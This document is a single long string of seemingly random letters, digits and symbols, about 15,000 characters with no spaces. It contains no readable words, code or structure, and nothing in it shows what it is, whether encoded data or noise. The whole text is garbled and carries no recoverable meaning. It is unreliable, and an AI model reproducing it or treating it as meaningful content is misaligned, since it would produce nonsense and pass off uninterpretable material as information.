QT5u|(X%y^tr%BqqO_U2C+~t]C9|_Wx05isN{wCE472n)fX|Sdsix(ShVe0(Kz7{R:J(_7V&/4}k@p4h~zr{AiO9tOY]R6e/qCTI7%|sNwo:_ezYV9fexOK]BsoD96w__pCFBk~;}yX-XRC+|N(WIT}WyrOwx_~wNDsWnKE@d1oy7osDY/B2CprE+:(w]yoR~d{BtuF-+k/+n%x}F]+~|EC0fYw)51&KWupR7N@FCuCu26r{9(o%6EIU)+dE(]ee%U;6^fSi&U_6VfSJ5AoXruIeQ]WCprEyudxyx-dC4IQ6SBduDuKX^B{9oB;Fyf|JFYx(--w)(rBrJpy5W(wf{-rLt(uFwf1]7zx@_+2_df1(tE&;C+T~nh|QY+Iy|VEEW+TRQ(zI{Bth;]{yfrky(utQUytODEiosrruFWii&rpBfBzxkr]s5(|~77/+_CD&4rCe_Y&wydIuW0EzzTD)d1DxqUseKTrEA59wQ+4z(A0rx/r9f{RNFs~9IO}w5W^U5@ux{7@tewrhddpiofh;+Dq|n4WfKJ}pYYVVXSB;wnh;k0Dtu-uE/B]AiX^VxCo6O;q7:VuxWW]fA:6pqNWthqAB)qWB|^utqxuWXRr]A&~pK{9hEwWE@sr(~o2~TCstsSE7tTChNyW(FL]&2tRhyLOB}OR7N(qhAeWuqqIupXwe]IOrSDT+}J9dAx2xkBo6o%Bx^(-eSw~i:JE754ph_pri}t2VC24hDK@h/V265O^Vn(^zF5pez2p6k62A@2&6Kn]i|&uhA_29DR~/T-_yrizfo9+EEiJBW]kf2p1(Iu@%]O}(-wDW9fAyh22WIQqr@sInxu]{ArEFsrTE-I/Ii96-CJR~hi:I@(s@r5EdrWQkW|W@rOURo41BOisIT/~N-@4D4LL]U&&Kxy4xAN+KAzoBR(@]ATdIDUFI]~+Sp:r0I]{@W71EI%J(xr/(rwtpWz7DI^F(W%f~OQLSpRXo6UsY~q]~~_:SWw1Eo6KDI;@fw@DfiRWErBsDE@9zE+Q]AX/nopyxUEA6V4^+u2;B^eOErkoEh9Tnr{DWw77~2pU@rJWNp~xQ+k{O+9{{rN)D9o/-VriS49dBRFDJ40WTuhE0Dh2}6E{@xE1^7QfXqp{;5S|JW(;;Ck|DWSwiRkBDUpzefrw+krxT]6f]fWFi6^A|)Sx~{]2tz+is(ph~Np1ttWVzKYf|9qfw6Bhs+qRV(^N&rS|{iS_y(rkAB6VTfrDpTx~NU(yLQpiUhhAVSAAIKYkNBk&%d6e:KipSCr/kYE4F(EwrKuVe/y)eTNXX;r]9iux^6W@_)VWC1qnJ]W|4hqIzpSFEpk-ECErhf;U9rSxN}Is(hNe:NSkYNyk;1rw&Dr%/yxd:+ASx:krxSpLBOYh_Bq+4/W|TO^t]yBr|p6~I(uD/xxqe)Sp;^ExeixyEqEx+irE0SSx++u^XErh-UOrk~WEVF^ytQ&/E%QnYT@6ps(k~@od~/eiCu/2]~eTp_KnJ/rUWKeCB]sU]QCOq~z~rqSpCLO4&LFC&_eA|dfIEdXWiQe~u^U-+2tUxSC9x@_-weC]AYkwO;V9fNNuJ;}2y}y2i/zAi{whu~TpruiEwVd26W0W9F-Ew:Wxqx(T)NY4kzhIOSr~wofRAed2fRVn)XorO/|uS&^4r4^pOs2|uCK:S|{zED+R^ukwO)9U2%dSqCNRt||hY|{u:;Qhr]IKJ-+BULw+t|@r&t1z]E+ruEIrJXzKBVudWVTKC|]]&AYRr2FduE&IJ2yzJ4OOt0C+E/5:W6F&JDS12Lw|u2+uE0AI2VTdqIK5/0YB:-A&(zhULwu&SEhVWDDJBr_zE4|QE~:Nf--w^OQt}@^_uzOXLn7XDDQ~OkJ%6~/4RRKRBuEno}IU0Iuh(rEUfr@w-9d@dqw;EDozVI;LDrNyT1I~Dr+e-x2Rn6n~Ii+~yVTLBztQSIOB;V/V:h5qF^KS:AOkyI~fqp5y@:4IKhe{+ur_pz@+{RnDKRF(nz0dE59/:6EkrrEdB:1ASJDR0URA;oRFWr|Xx:{IEz{I{x}1iDWkIzo+{z{UoqzCBR~{@:/%K:{KWtqO;:(hDJRFokdU%nnD~x%qY@C-KuA~i:Uhx5^i:nBV@D:ex0dwhwANIrUSLt9oiUdwIBnNoX{4kt]J:7rRd)WdzfF}eo]75q~%I9EEy+LzT@x:7BS6}{NpLDEqp}^4k|Exh167^y+uo+ryOLzI]Txh1z+/yLrEhxpU)fx0Vw_hLLx0E0J2T)rYKyxFBy-YRIWw{VidYLyt]op5kL^C4-OsNDOB{DEx&AL|C|isE^k/i_:||9:R7;LF:z(h|_J(Vy:_)NIB1@zoE4ruEwwx+xD~S+F~e9k^Y{Or^zLwC/Xxu:rw^n_AV]EB;tru}ESx~UrzCTXw/F:nJ~XEfOiK]ALrzRxR{X5x+zrwUF:n(OE|oLOtdQrkExww;FxAYkOST;(rQ1^OyJ(]S)r4X7E2CJ(^J6IKxkw/fzz^q{^DL2eJRO~DryW:JeDIzroVSW%:5YCrXU%x6t9:XVy4^AxhA6Dprnedx6DD&K2IF9Q6X^Oqk-K&-WNTke65^B%6A%kES|u:6X%5^5TDrKCnI/TEN42KEK_}uIny7sk)OO+WN+&(J+_|BYuzD7DIpTU(FD_xJipTk{Squ]e(x^FID_ppDCT(J1I9YKE)YnC1DL&{DJX15QRUDD}x&w9{D0rLRxFrJsB::E/LBCJrr2D)4^sID02n]LX-uqY{E0Q:yWiz7]&|ueU+Au{5r^iDOISk6]kk+J-Kz%/~:U6d:I4:fwKh+7~4XV_w4KOIwQdC-z/DF(^T^x|E9~T0/}7CEroA2~6oEI9J_1KDOt|0_{pxKyp^IpxTxWz6WVy4AL2:YWS](OkYxIt{7uxh}rJw]E|{}zDo5dy{:SI;&dRnL(xJyyYRXxr1eE6/7tEV5zI2hIe5_LXeV)6FWryTruieVK-BLpE~VTE11+KU;1L^/y4&wtEzQ1CVCz-U2y0)q{E)u0YOKR&Y|yBh|rkJrr]Se)S5Syn~5IU:0r+|5i]Y^-ArQ&TWdOBRIrUOWxhnCwCdfR^houNJ7zxdS)tOotDO09I1(~h/(O2_pqq:fi71IK4{0IEhnz6N_Urtz(pd(D4J6@eJLrJy;{6{pkri%p1oyu5OBQW24)VU6~hKTe{:rsrryN}C2-D;0i:zCN(kDYru;UruT_0uJB4|e9-kSfT]edLh5{DnE}D{B5sfsNs&pSi^o)zsxLzw:C;o)]i}hJLztdw&tAruTirwK1s&sC@1~@q~]uWE/_5AkA9NiV^n~(0tyqru7Asu4{Tn7+5uWW+i@YTB7YEwq9X]EnryB{47ToC&:AruYJsh{n0y~VwheJE{pNEEhLOk~WB{yYrrA}u7_7]%kQpzyd0n{fyTitY&(yh0q_0dX+reE6-):tr7SK-~D;FpwS0r9fxR@J]u&sywOCz%JF@%(ABuf2B-(:z0|6EtTdAVABod9QeSF;hoCrxxIdszJsxQC(Y~U{w/+2e4SBudsz^rN4%BN42IxCSd5&XwE;4t9n^]@wKNwp^-62|tt;~xER^6sRO6}~AIri0IsR^%KWT%}%sFsYEq}YhI}uYsDip6CED~o|trK;1fxO:_}n@YxqdfCzktFToLs5%yodr%}%6(DS7(o(^pK^OIK_;y4Cn(okVNJ^0kYTT{}pC1otTIKz];}%2LBwJID7wNKYEAoL6|r^xnyy^4eEe]57xskzUpki@uXwx~:IpzE{%)xCI;1F@%ERhu^{;dkK{I+7Dw9W~6rA4C1S^YStT]w:RprDzYuWiWu))p0)TrFdsp1nISh6qk:Vyixd;IwRkp7:]u+Y}95rID;E;r/RriWu/4L~rx|NDhK|YQrpWzpxLf&/kxJ;W/DIKotue9^~(uC_6NXXWLs%h{2U;6t:&+XFY|2LRtD(]iSID~t_Ld2p:)s_C+y;5];ikd6%JFyeyUsp+FIr9{2&kD9_Tyw_2CwyyQ&;u1KOyKz~;RfR|6z:okONn+4DF71%]FDeeLsIO~2pDA)xIz0@/+{%Rq{yKJE]Q%|px^DWB(VueFW41%eNqx0_}1kiYpsIF6}i5@E@X4nQreor&XFU{i2IJ^q}Yt@rJYr;BNJu94i%%RsYQ;0Ud+Iz2zAuOJLI69O&1|y~}x&(YFzpxhNNe/WxF}I%f{(%-~OIuk-e_(-|fFye/R77;WwzDnI+0~L}4@hT1}~K/TtU/{TJ/hFto|xX7J4)QD~yxqkIEudV/@L%14z%/fQU:y+J/7he1JeU{zyQ4h&}/u@w/L/rwweX4wS|X0KyxX5-w&e{/{5w1@rt1Ti_{|dD{W)-zwhE0JyV@WWOqSVB}qp6+S9-WNppIeNIixwR]FN^}IppzEJdk6pD6^)AdE~@0OpK6C:KAk:}k}2Wye_1Beursr))@)r1:Azqf&NDJFtRDsNT(2phRF}U(rp6RFDp0wN|TKooW{oOe69|%xuTJFu%09{Bu~wBp&zqEC)UKEr1}Ve7ppo~dWyD(+2A2or@EzIiuzpUpoJxzWWB7/h6TrB)k6ur^EwqpTfiDpy^|7d69UAy:756zqUt~II}NNuBETzF|(T);24n{QVnD(@S)2|:kqEhppIB~W^R+ei0k-yypO40E4Y(Op~z+NppI)DrUJEKiWwpykxk&F_AVIC6+^0A)}Y)yB}IqsuKE}rtfWStu7rD%xz(hLzdL0SYJx&]yR0AO%uCs{0E~TE0^;TqIVE(dSF09p@6rhN;LR6qfVV5kTp:x}:{YDz{A%(WT&;VwCV]5T&z_uqRI7Jk]5-KEduDo&5rqiBA(I]SEwTLB@N@wrxxC+sIk+]TExS_/pFo%OuKIB1s{eD6RD}6U6R]+2k5W9@ddC7B9s|I}J/1NI6|xu0DkoxpE5^YWi)kXAAEkxIw&OoE%;ufpkpRE;0qIFBRs^0TrTQt|zAR_EFI]y~(6]]-ixOeVVw^fR%]N)~E9I~qJX%AVE-tBOAI:]pquqiOf0Fi]w|hBBdVi~yrnA@~V9)+UW]^}BJqS|N%R^x6)E~uu]ewQr0dBrUn~xTp%pEztzd^0ppy+J5i9D66xOxxw2Bt7BoLqnTerVEr%VN]w;ytVh}EEy4S6|wI(f&9rNNLfFD0Ii4qS62-|C~z7xu|/yBnnOpS|IIr~rpuJ]uxeSyS6pFA|&pI(zLN7Y:@0oE%-UxsR~0~Y@x5tw5S~+oWDzFzEK&IyC57z7z7/]}Lte-D{@K@T44B^oWiEITwpfS]JR_krt]iInxWpsx:+BVF-TFqN)zJKA}OS%w|2SSBfK;@y)N7oAVr+(K(zpkL6-^n64t(p1ik~~FX]I++F+B2rU9KipV0xQx]efJQXuTBoF{-h6hukRFNSdx5Y(fp|W(QW6-~_Swwtdi(W6TDS^qhxIV@hnE2uxxCY{py00)i~s:xw~YJ;+z||BB5IJoXuI9IECXEeerBrSp-I2Atfu92|EuNOTfu@WLun1x0}0~:LI1AY7@V(eLByJ&KDF6z{2(ruEd96YqkTThN~F+4Wh/XCLsou7f|z@;n0(B1X_w2Si6rSIF:KtzzUOpt5/C/X1N1YEJNVoC|6iBz0_0KnxY;r1u)szIo-yLS6BUE~nhiw{]k_qyt0pE(V^pK~LL6r&F{]RtE(LB;7k(SWhpxCkKRKp{O/J&I:7RyCL4|Cu}5TyrF~BSsy)RT0:xu;p^AI0wBAtf/Ipnn(6wSLCNz@JfKzNuh1B2h~t^T%5wNxur%LNrOzL1o9W~rW-DwdSp~rfS(u1;wrx^JsLr)zww-]-yp6&C;urp_6)hS62hhUDx0^zER@~QLV|^KDhIz;Cii}S0SE-EIqY9pi-K(i]WsDQ5p}r6fUYnEzA]9tIyVCn6q%%(SNShyoBq6efw]Vs6u6WWrd&iBIy2N6W~}~^/Dusy{qWFNikt2SJ|Wyr-4FzFCkI}YqoW/h;k1USXW@nL~U_+unJ&Wd:5dkSwUC-~rNS~S92(YWszVxk4:6u2E]i-R&qoy9~0CYJV:wwxR0oIrfBOWW0:5]QW4Crui1-CRESrAWu0J{9eLxY/1&uADpRRIx9Du9{qEzuL|5w+5kENf2-uCUo00B_V1zzEu]^tL/T-rp9q{Iz-YhD9qJ]p2txIU{EtEfK_iE+;QpCTdstVFyS9~uJYxy|2YiWt^4^6}-~^i-pr^]e)WyW^Fpk~}DuV924~^0YIyQ%(xqs-eiiWkRprTpS|0or~fSu_S;:@@qL|)]oO%{BkLJdwOFK0XQCxIkyIUI;Su+1DCSSN~~pr7x}O~_EBxIhTwfi(Qixu{7+R4LO0(qE&YxqS:DSYNtORK4QoDIU_zp4]e6YpQx9Eei~Duu%zO69zru~WKrqTsO|ErJ%R2xwV]-JNEpWTs2Dp{;EdqVu(C+/6-o2@7DhNEFRD6IiR-76fER&S+]A2r~]iEUnUhWn_EIJ^2;z|1T5W|KIhBUrOhzY6UhOtkE1t_^|]yR5h4/]FEd2hVWBDWe]WWhs~q0Sfhe}tWBfi~zR(Xp+C1qJD@Un0I]wd(QI56tE(RJ+N9;(CnEExWy}SNyki6dzFOir:IO{p-~fSp~J9w62W]5qCrW;IpWtkk5/@Xd|ph|r1Iz|~E+p7ok2-oq^OpQwhq;}VJ~R(X(S0RiEFVd0}h%Q6o|T^:LoxnY6N:DA~nu5qT1kk}-;xODWoTszVJ1JA5x^Ez0N6^kwfz9&fYtA5qxEB^&6VIOx}z{7_ue]wDID-|CNr@54VzD/Li;zCE]@Ek/T2-~zoo@~}NihN~rd2/I-VCTz}:k^YyrtChO5CF1pYq7orx]kyCnf9E@SS05RWIS~iBA}14CB_WEroOd(fnCS7CU]~2B_DxJxFkJL-Iz+Bx_Tpoo0QT;F_p]Tzwkx+1%-]n--5isuLDSxKVW|zTezuCtWp]A-|^w7+I~d{(Dhr|(t(0u)1oe:/%5Y97@E0eEAQ]k6^~)er|N)s7s4OYEdt4}eE{Qn~U@|E2EUE|ihEVdpWtE6AhL}E6_|u/pu;1RE-fn}E~KI_5rLU602Chsh|d%Wu(Or^F6|iuYeRDh@qE{iEk9D-uCuSEoDi5tUuqhp;ysQpWKXIwUYJ+6}WV0wW{_hx|I(_V(_&AiiufxyIL@Vr0hO^UJn{-zw^BWuU{6e(ns5z1t]|AE:Kz}nr^ii0Uwz;10]~J{WE-T|i+BuxNQrD_sLs|Tw|5KwT;%ERw5RE6:d+OhYAD%niJ|KN_d:7_do&F|As@^JQ0EWxqW)+W1&+K-4Ei%eD(9%%F~CI)r72k5r1ATNCe{w~k92J-C9W9ifxS9(p2SqYoRXh@@Y5BA09xeR01zU&pJ29DD~U9Lfx1-_VJkYUu4q;Q{rXzwSsN1@kFIpQsr+(ip]qe^u}AEu:1WuAuxS-rEi(zoxSNLkp5~hkF7pprOze_J|R()E)(uS)~B/pkx-Ry02DVxfn442&D-do^RQ}nE{xzQ_xITQ60q5RI_&Eo{whAF+z:+Y@NV|_O-IDkJO:KB)uze95i_)N49Q2V9CI{7{(LkWx9nqpk%W|4fuuI}WyV%D;]h66y)2hO@N5xf1JqtEphI)}2u6B4-t|Q2ky@Jk}INV1zYOz/Xy@C@uF9By2kq7Srw5]LieDToWt4w/Y~wI|-op|:w@F7QfYDOpUqwAxn2IY9hsrL@Iwds6zsR9){~}r6/Dr67Ir)s}9tOI7{osEq]ri(XTw^A@wxN~(+R6WzVIxDq9YIT9Y|h~+x]s;fnxI2A}(poTYCVhU0-x(6IBy9RkI@Iu]sOk]rzwtIk|~Wp^xth2xO%||Bth(fT6(5wh|tBr~A9x|Lt&(6tpr~dru:E~fBD]-7rr+1OpfWJ]xtV@rNB2xxI4xNwsVtLVBEk2y6yONyT^x10p75Sh(]rse&XSI9)Brk9I&;1@;hsIrAKD&(CD-TU]rrJIkXqsUy+u&WWpUX42wNC4|F{}ru]rzx(p~CB@&kwk9SS^/s6Q]VY@NE%4(IQiu|_YSrL-ir6(FxT|]sO:d95;S6IDzWXN~Wy:fuW%~kC50ChuBu-FIhAEdrOBySsk+]KknOI4rp]+Y9Oonxux-i1+;rp|W9]IVrFNIphNnx|2RrREI-rX]pkp(k9KFrJ6drJIBx7uWD6:-r|(nsN5qWK5yr_^ICAt~o7OqoETL0Y-uI4rI]]BRDL&prpKJpreOI+YO+xkKk;xErUhorB00r9Y04;&yppWirOzIr5qRp9SJpr96UxkERw4Rr/-pou/AD5AfpyV(]I:WwARYELxBC(C(B9t0h@t]D&kErD5Io5W-x:xEWFW}9x0Kx4~o6/A:WF/(/{|~1~x@Apt(JErDApVK0Wui2SBy]zBL)(zC4NYAOByiph1}xIS-EBBeCWW|}SzYpA4K+IWu5yUNnxz4p(d{&IyOeW+9O-R&spzOUrT~W(rxorx@r(]r4B}/Su6L1d&zONuI1]UoKY9ewu~7]W;r:SswKrxw(N~WE^Wq]xW@]-t9Uru:-ExReVr~odiSYh/RNBD90uF9Qru%-p/F^IY2Fr:k}A_z6SuN}x-;9YuXuk)R9reBnNoJNW0/]r:ODk(])~k(6^Bk{IV5zfO~n^NE_(CyFhKpFxBFUxV&;SAN^W-0UqwV5^w}oiVsWqy6uNpenp-;/hDU~^]BRi7ppu{4i&/2%QEpNAAq@_0z~^w^tBDx@Xi+O]neWIUuf/urC%s+7IWhOyDzJ}TxdsoUyWT7LIT^d;^~spE7%_^6wtsriWD6rXUuOBWk1z}zoxnrr_DrDpIrTJKfRFU-@i496hKfoYDrr-|ie:sAtRrdCF@wR@DfnIWAwz2rrfDIUQSxC1+-w72doWDBT5rBOFsIi;h~:XpwnRSx5]OIo{kdUk^dukxqk7]pFt-tY-J;N%S2~EsWsDRqYuJh;_}t{}Rq^nu(^JR2LF-q2yqt}qAYC6o~9-K2{u2-;:BA%J0xr-|u^2@90%^+DEufN99h:I~+DWI~/uoe]rCNB%ruE^D9~2@2KLD/nRNz6EsJ4AKz9wCJ0(-;JwW(p9uO&QIKpV7i|InSrNF0kVRp:zo;ppzpz_{d:;9-zhQ]KD(0+x/SE_YIiD~0r9U{zLEW|77(diyk-(ro|+4i~~NSshin-9~;hs;_AB:KzV^p}d^rr9qFU0:i+)+u]1d^&J{{U}0YJ@9NC:E}h74EJo}Yuzyp~~+hk(Cnxx^{K(]BDC:UWAIQzLXWk:OoqLp^ris-DNx+@]YO^]FTw]prCA~{0qeprA-LrACSrIexKqh;x5TD}F4^VUiQ^+KrO+{02CxWwsY0E7Ay~i{{d:R6CKzfrWd-dytIk1{hnLt{w5ANpC2nrEszpCuLd}4i7%r/)h9YFzSVwu|^5~)ozkJEUrEA~_|wu-p&uputwx}B/y;h+xSYT;&%wJJAiAp;N62{i+16(UYJduKJfuD+YY@Y2d2nQ+2kN(k+4In7~E&uOuN]uf&s6z2)fr&t)zq1;BC~rxs1qz2nDO0oR^s)1Bzy|Y]2FdNJhrwW}riL6qqw(xDI]rR_2rk&OWJUDr}pXrEkd_R|DrE-Dr:kT-t+tdp-5LtD]^92ux4VxN}CUY9D)^C}Uy:V0y+9YxTh{pwe;r]x^rE+%ryJ9r(dF(:;SLWn1IWw@kI;E;@h_YeWoJf2I_9{IyY]O6|hWx0}dJ0oNLNw)u}Vs(p@OLy2Fx(:o7/_r56(k4}EQzT5Fy6EDSxdeni]Ky||&u~]_96_+fw]xfExwBxE@quCeC)uOJtuuWL(()WCe|1WuExLWw:~uXLqq(2xu0pO|0KDJ4D_-Wp_XupCOIU_J{BNV@p_^sr_q-4uS/I|QyhC@91:(~kyD~O6J&r+Dw+x(fVOUJ]hs&CuiyK];AwruRpuE)^SfR49y@I_)56r(]syw:^Cs6ER+YIFBQ]]tB)-%t&6h|Er_LtBFTp+VrtesF|p5uh;B&o&&LVWr%{2SY~J}}d;^nKF@Oz]Te6]fKS&{]0ySFhkW{4RR)iuhzy&/hq5_%UD9e1N0SxLWYD;X]+h7yJkiQry{2&/RX9rOtY{9;)K5u5UwVdSp~eIy;:^KSR5t]C{y::xD|%xiY45z;Yyq:-(w%CNS{q{A2C+}67FAsu^1VTNI6TudW}:41VBUE-K&%xOrp6Sr]]zRSsp9D&V9{Epyi]^EBi-5KkL0VY0psfDr|Ssr)S4rzSr5dDodxQ}]1@^57@Knn(%O|dxd%Npdnq^BtNO|S0Rtpt{6wF_isx]E0SSud9ttYNRhit&E}Fx{/Ox|C~{:fixzCetW&T:IhU-rkAYdT1pU%UqiA~(4L9-rN~rE5TBDOddokJV{e/uuLotk&To44](pDLo(yIN]keKIFQECE}5)_^r+99&yTE@r)+|w1BW/%r;/;~_4:QInLuV&u;An7]-hT(&wDW@KV(T%S+Oui:XoVT{7(rB{F}nSDWV{(Et9uu//--C;^(xBu7UqFAUeOCt+6@6xds4]teJWee6@-_FY(A%;WA1JTx^k(FoQA10Bi2YLs9&EExCysWw+s-NW]2r-dyhxw~AYCuB^IDAxh4/ruqp-t|RE+-+BUeQoyEQ7u4eq7is)kKzdsizn0E1Nu5J-rz9fd)&dp)JNJp/D9z%K6TCq(wC{2|ICe(OFBTd9w(dNrkEwSWhWp;+0Ewewrxz|;+}UUd)6SW9^xOB0~SrpEyAf}^;n)w--R4/5wARkUofWSLTI+i9_BNtrr%1os/uE{5F-/u4OypqNt0}SzT&}VhY/zLRQN~RRYy(F9W]J62;7(TXDQfI_::(CF00;7z@;1]@]}htf-+(-itkzh2Fo2~0w-~h(r&2{|2)Cz&|6kLxTe)V{Wn@:|Q_|)rLrn1;Kyir|uyxzX(_qoB4nfI|K;hAyUi-_xI@0S)^&ni|{-Vy{Ip9VSVL{(pV{XQSy-y7{1F-@9rr(05wV&sf{}r^J^txxIYzRfp6r0DrFQN5ADNXT}hspwx_&iJN}r:x]XNrperrq:DwAXsuE2DX5pD9fyBtI4itA:UCeJQ}%2K4piYp0YEo9/Q}sw)n@Q1Ise]d;ii2i:o];A]oiF2DWJF/}n{qSzz0-FzE5w}@iI(&NE9_@QAi64h@Du--x&SVr{R)C&Q(;;5erUrOkOyKFtqVK&TNzA^f6V7W|9O2|7IL0(J~CFzCCQ}Yw/]&rFh-rD{{;)eED)SFhoddd;)zy&xqI9U))06DzD7pko4X(Ap^0dKw)1DiKAF-N1CCYJyhIIJSzNCwA6xOrV6-NdnEwFwo(0A4WD&U0Tw|hIxXLYrLRV0_EsDJi%~rnd0n{osUN7qzppA5_2s_SW1iW0Y&q(S1^S&/(9-YDV)inW%XWJ~o@/TO%z0{1^7Jzr@Lu0qeI6)pC_z6I4-FKx{~+7o;]5W~F4Iydk/w+r}ykOIQ+p@U/{q_5w(Rr_54QwLJOuixOrx}u)]-yWu@+k66Bx0{USxA54fK-0/&Lre@h4Y+D@//_ri0x::I1Ew+{x-Vo(E1eLQAByB/]1IhFo(-62+JhwDI49DiF^E9|~;}}^EE&QnCQXXYq%^{@4JJ|wR69/eznIA/eV(CJ/9NUES-}]BBqs~~iV0h+rxqfEUnTFd(rdBuF:SX+V(4p(:5/o+FDyEt7{+5h{i_)ozLS@xr9(+_Yrf7O~LCpf%y&UL_EkhI0Re0ryR29w(4SoWEVq~LtJf~Yy]NCJ(}&rk9+rJ+1w}0U4f^XsFSh9X_Ii@iuDk2i^&i(:-dSKxAd(sis(e)ir]95w/r1^rRSDrrewfuprrx5^p){r+qu09xk:xpoWA)-(ThW:tCWOFhnuFC-%~qUd9CUdyqW6yy^@+C-:7qiiIxd6VO-TkqnV6h-(kqo@SSxi^Sd-ISz_E2+-AXn(F6K}FDO_@S|o7)i^9yiqNWFyR}{{6}-(J9Rd_)I{EwBr9hDf+iuE~)YJWhDshw~f~t;&^SwdIQD7^B+BxruKxp:{i_4-9W4}OyK+Nqw-Nu5pdW+E9p-LNYxTy~t9irRoNNCo-S]9YpoBNoLB1QzWNk2uYD5i+@(]tkRoozQkp(IW]JrBt]r6o{xekNpQSFL&DSrtdL@(:ewz0@dk^4USCXWR4QYnI/oISItnYi2zOzK~oUCfYipSeSOIfy~DoE]reEhyrYe;@ifYkuI_Wuyr+fqVyAiQ-6uqJ@Ci-q_+&6ou+Bp-:L~JpX9zhICBty_ek)I5&S_V-y6I6+W6pRLBKS:QuS6;+C_VUSzsUp0uwp6)6V~NO}KnNT0Wk^L~zN(Jk%&9W~JIWizW1h]K+ptyS-NLBCNiXwU~/q-REx_hQ_{EOwT;UU~6up]:J]9S0ew2~0Lfoo%h2&9qW))TVt}Si~p(w96+|k4&f+kuISIu}DDWY-NNkhN+oWyW90X|VRpsF(WIIp|yfxWSz0pS^AhFrrEEVdxE]Uq{qwBirE6I~ztxwu46TL7QwI&(R{({/NXC]rhN}NYx6+Y2J]qOCR1D^irLTANwxqx}BWy;AB-oVTi~zIJz+dnQ}-JJqR1iuiR_Ou+Er^J}upJFF_6&4+|hdFpEud:5}ONJ:S(h+i+^}eA^+S{xEdIS04S|4]w)i(zNNw]f0(]E)r14&}C2Q9eu(IJ9EynWzS6z~hrs{d](IYWz~~}xiqsxzEEiX;Ci-JTI~DyNR+1s&SBWeUu~-5^@hJ]drppAWO]B40Ur|+ri{o]y)xXDSW-KNRqx(BQ(O0Nz~Sy~S-W+UU7&;;_XEKJVzKW+]}O:9LrXer06yLNA1/t&R:1}^JVwBhu1WFIuoeA-TU]{f}FX/JiAX0q)U-otn;I6px(7V@+R6zqz^S@:ISXrOSexTVI+u]y]^2KWr;qC++sXi{V:JJd-dt@odnOO2BA+J@Lz;x;-B+uz@E(NX|A&4pq)XV2t(:Q{+{u0Ku40&9~WJh~i};XJ0unrrn]^xQBxdf2qI-r%q]QEqE_BspE&hBN:7ikJtUY%S+TVsE2QhuWpkLUB(ikxuTiJoxr0Ez;r|BzoOqAI)CDJfq6BEp;:]]TNE7OpzA}2T}A(JC2VI667@~ox{1uRQqCR^Lde;u~tDKoweWL6ANIu@F(]EJnV-RdJ_k4f+LiL-iRUR-1qoT&w]7o+J@LdDVUt^u6ks0i-Ok0LL/}CXEKF{xriL+BxxxV(iWUX}JAS^dy4kpNNOB4F40}I|}E~zDwL)kUR@5D~r((-hVzQd1S;^qDheCwdO@2Y0}pdLk|riue9zDio}rhAE-II)EUsB]CWi_tBF)~zR}NJr{C)sXk(CtRx~-tRAqUqr-6(sDISeX9x]U0E5u~iTEw~i0+_YRYrk;;Tr:Tr~5Lq~JIeprE_z)OY6]zE5(19KsNX;-Cw{Lzyu4R^urJ:T]91+L9B4%yffOyrEf1AC)pLy2{B;y44YkVJ+S|S-RF~Ix-(JwkfDIpU6rkVruuIhxuLIk(+ELI4f};R++qN]2)u9pO%Rhh(|DEIUr@BUzEqJ-/QQCyI0@Xxuw0Dw7YX14IS_LroANrIF{oyE56r~Exy-WiwKORE1O;;/uFCwuXhr}VxpIW%^tfu/4u+qJoTBSJE-iiyCpBIENiCyqWwSA/kwREFSWL+zrwEi4s|]xOEi5iFBISeV-pO@)sxx)orCz:orJTVi0+rD9_+4z_uBCk-S|x~E+I+rBr9:JzEXwd^XfIn-Drk-0zeUE-D/s]tpDAukXw6x-o@A@NhpXNYk~yz~Ek@BVBE]IBU~_zWWfQICTi4d6DJofE:&6iIo-xdTnKs~]O|{^e)LA]]]xEU{CSxy-;Cn^TF(DU+&OE-||:rJ|O0wqzW|+~Iep-z62C+/uoC/I+zB6hnV~6(YOo5qfKUz}~/}DsiIWzz+Du]BY0Bu&XUd6|p{_xLzN:U&9]T)yp9B4EFB5q_&:EEN);+x~&9wrR2O^I+;LzE)&zx(qVpW:xC&uhVWERW5E_Wx;-(IT9@_eIiWrrIhEU}YJ-rfzFwBxAW2hBUuIOdA)+09TryrAE2N2khdCE~e;h6E7^%~S&6U{~d~BerQqztxoQt}WzkwN^xBkWpuz~{eAFtU_qI&hAIJiD/hRL_{]z-DuB(u7rd0UsTp7~RD6r}I+i%0}E_wwo6rrr~9A+%-B^^dIpQx{WkY+zDC;hkrUfBL--nyeVIQx%i7Uxy~r7SQortROWoD/T0xSJ]0QdR~rTUQ0exxqS|4E+A5K0DiJxRWsk:]+}prhpn~D0eSN~W7Dxk94yxuD0dxhr/V-i&rOFAt^r(W{BtWJwo2t1Nr5I9_/zWx;:rxuA6ihFA-6qD6fWhzS6k7&kDw1]5(J|BR(hx@VkypNn:4}QtV]IRFdEF/ydVe@hUCA5nU2zx5@0JroyTIyrr+yeJ)zh%&J&AERI-@L}DnJJ];0EAY{6oR&dxqorJrXpW9N]B}79IsLq{{RW9)r-AO9VWu)BwurSRn}9K0f4_VqSoiyLVfr%hXh}SQkkuq}-nz&|rzz_CAER(6EVe@U}ffTFA%KOBkXB&6Ik%NTOy5D7{wiOVhkh)6]4iOA(y5{]Bu0V5D56](ILJAnd}1;III~F@-1JpC(qk+2t4Izi2}(EyuCfLuLJX6-DFAro-oWXWy%%VuUDkrxYDp+^:9;QEswSOkXQXi1Sowx-7VVs4tW]i-6s(De-LXNpUW_ytU2]kNy2f;95LC{0tV@o9)%{^;:+zA^CFke2ew^6+ODp@Tko&F+Xrhh@n&Y6TAI-6-rQWtIrrx]2xEWR|A:;h]|4{iYWoOdwOzu%u9YQ6xVOeIKurCo+/{WJuBLyW:^t0:i|hp7)x|5;~_rTOhp6xhf)CKSr(AhO~(5Qr42@}-IL-VLIB(4(^OJYIfhx}Lk{Wr42t/)Oo1YNY;spy1ppiJIxdi-{/6wFkuwt|hrpOIIIR@Wr+SQ{)(9}ur]-N(IKio1huyS]{S^WR2@0KxiL+NwzroVOSLxnty_|9_%u~JV0L{CsTO+spSky1^Wriur)Us_+@X&W2)fnnCXo7NqiKR~O6K-55|xtSxt_x(i6iD_14LTOsAY^5TWkr9;46E4kAY(Ri(Ep5;r)OLFI;f/)29E_yTn}W5r7i9EywB4W+xfQ/hOOsBW;O-y7x6f~ykXhS@^qor|Sw0;N@6]IL~fCfhr~5@V(%D]WT6rw6E)k}DrFR0r0y|B]1r-4)REq5&rIsu-JAIw2Lsp_RsY9I9zSp9~ECI/4VDp^y-ISBsDhIVpk1xp|1d-EVzJDsQp^I]oD:pqCzY]sX0R2:{}RCo+OiouIq_Rr2~I4nIyhpkqR6RpAk@AoAuErWypWBh0RSBpEUAUpShErW5(9:BB|NA-pF2NxCW0D5%ApqU(E;EupS1UDoefxI:0~-hDiLBEAo({xDW0r)&uDSWyr|(fD~kIuxSoh@AS]KXB6/DFR1S{ON